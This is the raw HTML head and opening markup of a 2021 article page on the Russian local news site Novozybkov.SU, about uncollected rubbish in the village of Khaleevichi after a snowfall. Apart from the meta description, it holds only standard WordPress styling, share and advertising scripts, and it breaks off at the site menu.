

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA%D1%83%D0%BB%D0%B8-%D1%81-%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC-%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA/
body_size: 22797
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" />
<link rel="shortlink" href="https://novozybkov.su/?p=107549" />
<meta name="description" content="Иначе их окончательно растащат собаки. Очередной рейс пропущен из-за снегопада, а внеочередных — не будет. В селе под Новозыбковом не вывезли мусор после…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц" />
<meta property="og:description" content="Иначе их окончательно растащат собаки. Очередной рейс пропущен из-за снегопада, а внеочередных — не будет. В селе под Новозыбковом не вывезли мусор после снегопада. Накануне жители села Халеевичи…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2021/02/c1dQMmPOLTM-копия.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="598" />
<meta property="article:published_time" content="2021-02-16T14:52:52+00:00" />
<meta property="article:modified_time" content="2021-02-23T08:30:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц" />
<meta name="twitter:description" content="Иначе их окончательно растащат собаки. Очередной рейс пропущен из-за снегопада, а внеочередных — не будет. В селе под Новозыбковом не вывезли мусор после снегопада. Накануне жители села Халеевичи…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2021/02/c1dQMmPOLTM-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/","url":"https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/","name":"Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц • Новозыбков.SU","description":"Иначе их окончательно растащат собаки. Очередной рейс пропущен из-за снегопада, а внеочередных — не будет. В селе под Новозыбковом не вывезли мусор после…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/"},"datePublished":"2021-02-16T14:52:52+00:00","dateModified":"2021-02-23T08:30:18+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.24ms meta | 1.07ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=263251493&#038;current-layout=single%7C%7Cpost%7C%7C107549' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=760054327&#038;current-layout=single%7C%7Cpost%7C%7C107549' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=7442743&#038;current-layout=single%7C%7Cpost%7C%7C107549' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1757543157&amp;current-layout=single%7C%7Cpost%7C%7C107549" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1334251323&amp;current-layout=single%7C%7Cpost%7C%7C107549" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Кули с мусором селянам в Новозыбковском районе надо забирать назад с улиц&raquo;" href="https://novozybkov.su/%d0%ba%d1%83%d0%bb%d0%b8-%d1%81-%d0%bc%d1%83%d1%81%d0%be%d1%80%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d1%8f%d0%bd%d0%b0%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8-%25d1%2581-%25d0%25bc%25d1%2583%25d1%2581%25d0%25be%25d1%2580%25d0%25be%25d0%25bc-%25d1%2581%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bd%25d0%25b0%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-107549 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-107549 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
